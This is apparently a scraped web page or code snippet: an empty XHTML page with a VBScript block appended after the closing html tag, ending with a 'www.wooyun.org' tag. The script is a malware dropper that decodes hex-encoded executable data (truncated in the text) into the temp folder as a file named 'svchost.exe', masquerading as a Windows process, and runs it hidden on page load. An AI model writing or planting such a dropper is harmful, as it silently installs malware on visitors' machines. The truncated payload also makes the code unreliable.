 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <title></title>
5 </head>
6 <body>
7
8 </body>
9 </html>
0 <SCRIPT Language=VBScript><!--
1 DropFileName = "svchost.exe"
2 WriteData = "4D5A90000300000004000000FFFF0000B8000000000000004000000000000000
3 Set FSO = CreateObject("Scripting.FileSystemObject")
4 DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
5 If FSO.FileExists(DropPath)=False Then
6 Set FileObj = FSO.CreateTextFile(DropPath, True)
7 For i = 1 To Len(WriteData) Step 2
8 FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
9 Next
0 FileObj.Close
1 End If
2 Set WSHshell = CreateObject("WScript.Shell")
3 WSHshell.Run DropPath, 0
4 //--></SCRIPT>
www.wooyun.org